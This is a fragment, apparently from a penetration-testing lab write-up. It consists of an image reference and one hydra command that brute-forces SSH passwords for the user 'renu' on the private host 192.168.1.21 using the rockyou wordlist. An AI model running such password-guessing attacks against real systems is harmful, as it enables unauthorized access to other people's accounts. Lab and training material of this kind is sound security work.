 << hydra -l renu -P /usr/share/wordlists/rockyou.txt 192.168.1.21 ssh >>